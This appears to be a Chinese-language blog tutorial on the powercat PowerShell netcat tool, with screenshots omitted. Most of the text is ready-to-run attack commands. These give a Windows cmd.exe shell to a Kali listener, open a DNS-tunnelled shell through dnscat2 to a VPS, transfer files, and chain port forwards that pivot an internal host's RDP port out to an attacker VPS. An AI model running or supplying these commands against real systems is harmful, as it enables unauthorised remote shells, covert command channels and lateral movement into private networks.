

git clone https://github.com/besimorhino/powercat.git

其实就是powershell版的Nc



正向连接——windows正向连接kali(获得Windows_shell)

powercat -c 192.168.126.130 -p 1111 -e cmd.exe

nc -lvvp 1111



反向连接——windows反向连接kali(获得Windows_shell)

powercat -l -p 1111 -e cmd.exe -v

nc 192.168.0.105 1111 -vv

**





powercat可以接受DNScat的连接

ruby2.3 dnscat2.rb ns2.xxx.top —security=open —no-cache

powercat -c 81.68.2xx.xx -p 53 -dns ns2.xxx.top -e cmd.exe

的确是走的dns流量,但是没有加密



powercat -c 81.68.xx.xx -p 53 -dns ns2.xxx.top -ep

反弹回来的是一个Powershell

powercat传和接受文件

上传文件:powercat -c 192.168.12.108 -p 9999 -i c:\input.txt -v

接受文件:powercat -l -p 9999 -of c:\ouput.txt -v



powercat端口转发

powercat -c 192.168.126.130 -p 22 -v -r tcp:2233



telnet 127.0.0.1 2233 证明端口转发成功

两层端口转发

190.135为内网目标主机

190.151为口子的外网地址

目标口子需要拥有外网地址:

powercat -c 192.168.190.135 -p 3389 -v -r tcp:6666

(连接内网目标机的3389端口,将流程转到自己的6666端口)

VPS攻击机执行:

powercat -c 192.168.190.151 -p 6666 -v -r tcp:1111

(连接外网目标机的6666端口,把流程转到本地的1111端口)

相当于走了两层端口转发——内网主机——口子——VPS 此时只需要访问VPS:1111即可访问内网主机的3389端口